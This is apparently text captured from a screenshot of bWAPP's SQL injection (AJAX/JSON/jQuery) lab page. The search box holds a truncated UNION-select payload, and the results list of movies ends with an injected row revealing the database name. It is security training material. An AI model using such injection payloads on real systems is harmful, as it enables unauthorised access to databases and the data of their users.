 / SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: elect null, database(), null, null, null,
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bWAPP null null null Link